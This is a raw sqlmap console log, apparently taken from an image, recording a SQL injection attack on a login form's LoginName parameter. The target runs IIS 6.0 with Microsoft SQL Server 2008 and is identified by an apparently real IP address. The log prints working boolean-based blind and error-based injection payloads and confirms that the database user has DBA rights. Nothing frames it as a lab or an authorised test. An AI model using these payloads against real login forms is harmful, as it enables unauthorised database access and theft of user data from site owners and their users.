 sqlmap.py
5.txt
[20:53:47] [WARNING] provided value for parameter 'Validatepwds' is empty. Pleas
e, always use only valid parameter values so sqlmap could be able to run properl
y
[20:53:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:53:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LoginName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LoginName=admin' AND 6853=6853 AND 'XQMw'='XQMw&Password=admin&Vali
datepwds=&LockNum=err&UserRank=0

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: LoginName=admin' AND 4996=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+C
HAR(112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4996=4996) THEN CHAR(49) ELSE C
HAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(106)+CHAR(113))) AND 'kmly'='km
ly&Password=admin&Validatepwds=&LockNum=err&UserRank=0
---
[20:53:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[20:53:51] [INFO] testing if current user is DBA
current user is DBA:    True
[20:53:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\219.136.255.166'

[*] shutting down at 20:53:51

C:\Python27\sqlmap>